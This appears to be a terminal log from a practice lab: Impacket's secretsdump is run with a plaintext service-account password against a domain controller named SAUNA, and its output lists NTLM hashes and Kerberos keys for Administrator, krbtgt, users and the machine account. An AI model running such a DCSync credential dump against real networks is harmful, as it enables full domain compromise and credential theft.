 csl@support:~/shared$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py EGOTISTICALBANK/svc_loanmgr:Moneymakestheworldgoround\!@10.10.10.175
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:42e104c64377e1267bd80329444f97f0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:372612afb0b692fa72c1381b1367eb26ac717079776ffef305cadf42a516cae5
SAUNA$:aes128-cts-hmac-sha1-96:7d0f4c9c090ef11dc498535c4612b28c
SAUNA$:des-cbc-md5:7580f2d69267d0e6
[*] Cleaning up...
csl@support:~/shared$